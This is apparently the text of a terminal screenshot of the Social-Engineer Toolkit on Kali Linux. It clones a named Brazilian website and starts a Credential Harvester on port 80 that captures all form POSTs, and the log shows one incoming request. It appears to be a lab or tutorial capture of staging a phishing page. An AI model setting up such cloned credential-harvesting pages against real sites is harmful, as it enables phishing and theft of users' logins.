 igorlima@kali: ~
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.1
06]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.mirtesnet.com.br
[*] Cloning the website: http://www.mirtesnet.com.br
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.102 - - [02/Oct/2025 17:04:50] "GET / HTTP/1.1" 200 -